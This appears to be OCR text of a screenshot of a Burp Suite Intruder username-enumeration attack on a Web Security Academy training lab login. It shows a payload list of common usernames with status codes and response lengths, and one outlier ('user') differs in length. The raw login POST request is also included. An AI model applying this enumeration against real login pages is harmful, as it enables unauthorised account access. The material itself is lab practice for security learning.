 Attack Save Columns 3. Intruder attack of https://0a8500ec04243b0e83412de500950078.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 3248
1 carlos 200 3248
2 root 200 3248
3 admin 200 3248
4 test 200 3248
5 guest 200 3248
6 info 200 3248
7 adm 200 3248
8 mysql 200 3248
9 user 200 3250
10 administrator 200 3248
Request Response
Pretty Raw Hex
\n
3 Cookie:
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8500ec04243b0e83412de500950078.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8500ec04243b0e83412de500950078.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: keep-alive
22
23 username=user&password=admin
Search 0 highlights
76 of 101
Type here to search 1 12°C Haze 00:12
19-12-2023